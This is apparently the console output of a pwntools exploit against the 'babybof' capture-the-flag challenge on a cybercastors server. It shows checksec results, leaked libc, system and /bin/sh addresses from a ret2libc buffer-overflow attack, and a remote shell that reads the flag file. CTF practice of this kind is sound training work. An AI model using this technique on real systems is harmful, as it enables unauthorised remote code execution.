 [+] Opening connection to chals20.cybercastors.com on port 14425: Done
[*] '/media/sf_F_DRIVE/libc6_2.31-0ubuntu9_amd64.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/media/sf_F_DRIVE/babybof'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[*] gets address:      0x7f85a5cefaf0
[*] Libc base address: 0x7f85a5c69000
[*] System address:    0x7f85a5cbe410
[*] /bin/sh address:   0x7f85a5e205aa
[*] Switching to interactive mode
/bin/sh: 0: can't access tty; job control turned off
$ $ ls
babybof  flag.txt  shell_flag.txt
$ $ cat shell_flag.txt
castorsCTF{w0w_U_jU5t_h4ck3d_th15!!1_c4ll_th3_c0p5!11}
$ $